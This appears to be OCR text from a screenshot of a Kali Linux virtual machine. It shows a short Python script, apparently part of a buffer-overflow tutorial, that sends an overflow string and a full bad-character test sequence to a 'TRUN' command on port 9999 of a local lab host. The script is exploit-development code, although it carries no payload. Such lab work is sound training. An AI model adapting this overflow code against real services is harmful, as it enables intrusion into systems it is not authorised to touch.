 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Security Exposed: Explo... Finding Bad Characters ... 2.py (/home/kali) - gedit kali@kali: ~ 03:36 PM 28%
Open 2.py Save
/home/kali
1 #!/usr/bin/python
2 import sys
3 import socket
4
5 badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
6 "\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
7 "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
8 "\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
9 "\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
10 "\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
11 "\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
12 "\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
13
14 shellcode = "A" * 2003 + "B" * 4 + badchars
15
16 try:
17 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
18 s.connect(('192.168.1.101',9999))
19 s.send(('TRUN /.:/' + shellcode))
20 s.close()
21
22 except:
23 print "Error connecting to server"
24 sys.exit()
25
Activate Windows
Go to Settings to activate Windows.
Python Tab Width: 8 Ln 1, Col 1 INS
Right Ctrl
Type here to search
1:16 AM
5/11/2020
4